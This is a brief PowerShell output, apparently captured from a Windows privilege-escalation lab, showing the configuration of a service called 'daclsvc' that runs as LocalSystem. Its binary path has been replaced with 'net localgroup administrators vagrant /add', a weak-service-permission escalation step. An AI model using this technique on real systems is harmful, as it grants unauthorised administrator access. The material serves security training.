 PS C:\Users\user> C:\Windows\System32\sc.exe qc 'daclsvc'
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: daclsvc
TIPO : 10 WIN32_OWN_PROCESS
TIPO_INICIO : 3 DEMAND_START
CONTROL_ERROR : 1 NORMAL
NOMBRE_RUTA_BINARIO: net localgroup administrators vagrant /add
GRUPO_ORDEN_CARGA :
ETIQUETA : 0
NOMBRE_MOSTRAR : DACL Service
DEPENDENCIAS :
NOMBRE_INICIO_SERVICIO: LocalSystem
PS C:\Users\user>